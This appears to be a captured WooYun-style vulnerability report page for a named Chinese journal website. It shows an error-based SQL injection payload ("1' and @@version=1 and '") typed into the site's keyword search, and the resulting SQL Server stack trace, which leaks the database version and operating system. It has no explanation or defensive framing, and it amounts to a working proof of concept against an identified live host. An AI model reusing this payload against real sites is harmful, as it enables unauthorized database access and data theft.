 gswxb.cnjournals.cn/ch/reader/inner_key_query_article_list.aspx
hao123_上网 Google md5在线解 i春秋学院信
出现严重错误！错误信息：System.Data.SqlClient.SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) at
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() at System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
bulkCopyHandler, TdsParserStateObject stateObj) at System.Data.SqlClient.SqlDataReader.HasMoreRows() at System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) at
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) at System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer
dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parentChapterValue) at System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader
dataReader, Int32 startRecord, Int32 maxRecords) at System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand
command, CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) at
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) at CommonUtil8.Base.CommonBasePage.getDataSet() at CommonUtil8.Base.CommonBasePage.BindGrid()
Search by keywords
Search By Article No. Key 1' and @@version=1 and ' From To Search
Total 0 Records Total 1 Pages No.1 First Page Prev Page Next Page Last Page Jump To Page GO
Article No. 标题 Authors Vol. Issue No. Copy
1
www.wooyun.org